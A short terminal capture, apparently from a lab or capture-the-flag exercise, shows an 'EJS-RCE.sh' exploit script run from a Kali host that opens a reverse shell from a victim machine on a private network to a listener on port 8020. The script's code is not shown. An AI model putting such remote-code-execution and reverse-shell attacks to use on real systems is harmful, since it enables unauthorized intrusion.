 csi@kali:~/Desktop$ ./EJS-RCE.sh
Attempting to open shell from victim's machine...
listening on [any] 8020 ...
192.168.98.10: inverse host lookup failed: Unknown host
connect to [192.168.98.11] from (UNKNOWN) [192.168.98.10] 56672
csi@ubuntu:~/Desktop/web-server/backend$ ^C